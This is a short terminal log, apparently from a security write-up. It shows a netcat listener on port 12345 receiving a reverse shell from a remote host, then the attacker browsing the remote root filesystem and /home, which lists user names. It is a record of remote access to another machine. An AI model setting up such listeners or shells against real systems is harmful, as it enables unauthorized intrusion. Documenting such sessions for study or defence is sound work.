 [root ]# nc -vv -l 12345
Connection from 122.11.52.245 port 12345 [tcp/italk] accepted
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
data
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
tmp.tgz
usr
var
vmlinuz
$ cd /hm^Home
cd: 2: can't cd to /home
$ cd /home
$ ls
git
minghua
wuchang
yunbg
$